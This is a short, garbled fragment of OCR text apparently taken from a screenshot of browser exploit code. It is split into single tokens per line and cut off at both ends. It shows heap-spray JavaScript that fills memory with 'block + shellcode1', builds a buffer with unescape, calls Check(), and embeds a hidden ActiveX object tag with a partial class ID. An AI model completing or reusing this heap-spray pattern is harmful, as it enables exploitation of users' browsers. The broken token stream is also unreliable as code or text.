
ory
[
i
]
=
 block 
+
 shellcode1 
}
=
 buf 
+
unescape
(
"%0A%0A"
)
;
Check();
"
>
1-D095-11D1-88FC-0080C859833B
"
id
=
"
obj
"
size
=
"
0
"
w